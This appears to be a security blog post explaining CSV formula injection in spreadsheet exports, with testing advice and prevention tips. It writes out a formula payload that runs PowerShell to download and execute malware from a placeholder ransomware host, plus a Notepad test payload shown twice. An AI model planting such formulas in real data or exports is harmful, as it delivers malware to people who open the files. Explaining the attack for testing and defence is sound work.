It’s nice to have a way for customers to export a long list of data. For example, I work a lot on Upwork, and they have a feature to export your revenue transactions to a CSV. For Microsoft Excel users, it’s more convenient to open the CSV file with Excel. From there, you can work with formulas, build graphs, or upload the file to another platform for processing. It’s these formulas that leave you open to CSV injection attacks.

Excel also lets you use macros and run code. Code can be used to work with other applications and automate features, but it can also be used to download malicious executable files, make changes to your environment, or open malicious content. Using formulas as CSV injection payloads, an attacker could download ransomware to your machine, run code to exfiltrate data, or trick users with phishing links.

How Does CSV Injection Work

A CSV injection exploit could require a more complex attack or it can be as simple as sending malicious content to a recipient. The recipient could be an administrator reading logs from server errors or a user downloading an CSV of transactions. Exploiting a CSV vulnerability can be more complicated, because some social engineering might be needed to convince a user to download the file. Social engineering isn’t always necessary, though, and most users don’t even know what a malicious formula looks like.

Let’s say that you’re a customer service manager, and you want to download a list of customer service complaints about a product to identify common issues. Maybe you then want to create a FAQ page to help out users based on your own analytics. The download feature from your application exports user comments from a database to a CSV file. You have thousands of comments to export, so you don’t notice that one comment contains the text:

=cmd|'/C powershell IEX(wget myransomwaresite.com/malware.exe)'A0

As you can see from this line, the export would send this formula to Excel and execute a download of malware to your local machine. It uses PowerShell, so it would happen silently without any user input, including no confirmation. The next steps after this would be to add another line item to run the malware executable or get the user to run it. With PowerShell, the attacker could use any number of strategies.

I have another write-up with several more examples of CSV injection payloads, if you’d like to see more. For this section, just know that CSV injection payloads rely on an export function either in your application or in a multi-step attack where the payload is stored and downloaded in a third-party application like a log file solution, analytics file, or directly from your database.

Testing Your Export CSV Functionality for Injection Vulnerabilities

Any functionality that allows users to take data from a database and send it to a CSV or Excel file is at risk of CSV injection. You should know that even if your own applications don’t have an export feature, allowing internet users to send data to a database could also be at risk if the data is later exported to Excel. Developers should be aware of these risks and remove any malicious code from being stored in the database, but that’s another discussion. You can read my write-up for an example of SQL injection in a real-world scenario with a WordPress plugin.

You can also test applications that you don’t own, as long as you have the ability to write to the database and download results to a CSV file. You don’t need any fancy formulas, you just need to use the following command:

=cmd|' /C notepad'!'A1'

The above command opens Notepad when a user opens the file. If Notepad successfully opens, then you know that the application is vulnerable to CSV injection. In this scenario, the application is also vulnerable to remote code execution (RCE). An attacker could first download malware to the local machine and then execute it. Another option is to store malicious code to the local machine. Because Excel formulas let users do so much, running formulas is a hazard for data protection.

An alternative command is the following:

=cmd|' /C notepad'!'A1'

Application developers should strip any input from being stored in a database, but they usually only whitelist for malicious JavaScript or HTML. They don’t whitelist for possible formula injection, so it’s an easy win for attackers. You can test your application by simply entering at least one of the above formulas and then downloading the results to a CSV. Of course, this only works if the application has an export to CSV function, but it’s also good to test the application to see if it stores the data.



If the exploit is successful, you should see either Notepad or Calculator (depending on the statement you used) open on your desktop when you open the file in Excel. I should note that Microsoft Office shows the user a warning.

Microsoft Office warning for a malicious formula

It’s common for users to ignore the warning, even if the user is knowledgeable about attacks. Administrators commonly use Excel for log analytics, so they are especially vulnerable to this type of attack. An attacker needs to convince the user to open the Excel file if the malicious formula is in logs or other areas of an application that don’t normally have an export to Excel function.

For example, attackers use social engineering and CSV injection to trick administrators into downloading log files from Azure with malicious code. Note that Microsoft released a security patch to stop some attacks, but it does not stop the PowerShell commands from executing. PowerShell can then be used to download malware.

How to Prevent CSV Injection

The going strategy is to tell users not to open Office documents from someone they don’t trust, but Excel files from someone known to the targeted user can still be compromised. Most users ignore warning messages if the Excel file comes from a known sender, so the warning is likely useless for compromised Excel files.

CSV injection is especially hard to identify, because it’s not a well-known attack. Even administrators don’t expect to have malicious code exported to an Excel file. Developers don’t filter out this type of text and most languages don’t have any pre-defined functions to protect against storing malicious formulas like they do for SQL injection or Cross-Site Scripting.

The best way to defend against these attacks in your applications is to whitelist data that can be stored in the database. If you don’t have control of the coding, take the Excel warnings as a red flag to avoid opening the file. You can preview the file from a cloud drive application like Google Drive where it has a preview of files without opening them on your local machine.

If you’d like to get more security news and fun programming examples, sign up to my newsletter for monthly updates on vulnerabilities and exploits.